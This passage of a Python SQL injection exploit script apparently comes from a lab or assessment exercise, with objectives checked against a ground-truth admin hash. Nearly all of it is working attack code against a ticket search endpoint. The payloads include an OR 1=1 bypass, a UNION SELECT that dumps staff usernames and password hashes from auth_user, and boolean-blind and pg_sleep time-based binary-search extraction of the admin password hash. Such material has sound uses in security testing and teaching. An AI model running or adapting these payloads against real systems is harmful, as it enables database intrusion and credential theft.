return f"ascii(substr((SELECT password FROM auth_user WHERE username='admin'),{i},1))>{n}"
# count requests inside bsearch by wrapping boolean_true
val = bsearch_gt(mk)
chars.append(chr(val))
sys.stdout.write("".join(chars) + "\r"); sys.stdout.flush()
hashval = "".join(chars)
print()
return length, hashval

# ---------- time-based oracle ----------
def time_true(i, n, d=1.5):
term = (f"%' AND CAST((SELECT pg_sleep({d}) FROM auth_user "
f"WHERE username='admin' AND ascii(substr(password,{i},1))>{n}) AS text)='zz' -- ")
t0 = time.time()
s.get(SEARCH, params={"q": term})
return (time.time() - t0)

def bsearch_time(i, d=1.5, thresh=None):
thresh = thresh if thresh else d * 0.6
lo, hi = 31, 127
while lo < hi:
mid = (lo + hi) // 2
if time_true(i, mid, d) >= thresh: # slept => value > mid
lo = mid + 1
else:
hi = mid
return lo

def blind_time_extract(nchars=10, d=1.5):
chars = []
for i in range(1, nchars + 1):
v = bsearch_time(i, d)
chars.append(chr(v))
print(f"[obj5] pos {i:2d} -> {chr(v)!r} (prefix so far: {''.join(chars)})")
return "".join(chars)

if __name__ == "__main__":
login()
what = sys.argv[1] if len(sys.argv) > 1 else "all"

if what in ("1", "all"):
run("zznomatch", "OBJ1 baseline: term matches no ticket", save="obj1_baseline.txt")
run("zznomatch' OR id=3 -- ", "OBJ1 inject: return ticket id=3 (does NOT contain 'zznomatch')",
save="obj1_inject.txt")

if what in ("2", "all"):
run("' OR 1=1 -- ", "OBJ2: return EVERY ticket at once", save="obj2_all.txt")

if what in ("3", "all"):
run("zzu' UNION SELECT id, username, password, 0 FROM auth_user -- ",
"OBJ3: dump staff usernames + password hashes via UNION", save="obj3_union.txt")

if what in ("4", "all"):
length, h = blind_boolean_extract()
ok = (h == GROUND_TRUTH_ADMIN)
print(f"[obj4] recovered admin hash (boolean-blind):\n {h}")
print(f"[obj4] matches ground truth: {ok}")
with open("evidence/obj4_boolean.txt", "w") as f:
f.write(f"length={length}\nrecovered={h}\nground_truth={GROUND_TRUTH_ADMIN}\nmatch={ok}\n")

if what in ("5", "all"):
n = int(sys.argv[2]) if len(sys.argv) > 2 else 10
pref = blind_time_extract(nchars=n)
ok = GROUND_TRUTH_ADMIN.startswith(pref)
print(f"[obj5] time-based recovered prefix: {pref!r} matches ground truth prefix: {ok}")
with open("evidence/obj5_time.txt", "w") as f:
f.write(f"recovered_prefix={pref}\nground_truth_prefix={GROUND_TRUTH_ADMIN[:len(pref)]}\nmatch={ok}\n")

